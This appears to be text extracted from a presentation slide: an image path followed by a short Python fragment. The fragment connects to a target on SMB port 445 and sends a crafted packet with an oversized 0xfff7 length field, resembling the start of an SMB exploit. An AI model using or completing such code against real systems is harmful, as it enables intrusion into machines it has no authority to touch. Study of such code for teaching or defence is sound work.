 sk = socket.create_connection((target, 445))
pkt = '\x00' + '\x00' + pack('>H', 0xfff7)
sk.send(pkt)
return sk